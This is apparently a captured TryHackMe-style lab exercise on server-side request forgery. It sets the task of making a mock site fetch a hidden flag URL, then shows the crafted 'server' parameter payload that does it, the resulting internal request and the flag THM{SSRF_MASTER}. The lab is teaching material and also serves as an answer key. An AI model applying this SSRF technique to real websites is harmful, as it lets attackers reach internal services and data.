 Instructions
Using what you've learnt, try changing the address in the
browser below to force the webserver to return data from
https://server.website.thm/flag?id=9. To make things easier the
Server Requesting bar at the bottom of the mock browser will
show the URL that website.thm is requesting.
https://website.thm/item/2?server=server.website.thm/flag?id=9&
Flag ID: 9 Found!
THM{SSRF_MASTER}
Server Requesting: https://server.website.thm/flag?id=9&.website.thm/api/item?id=2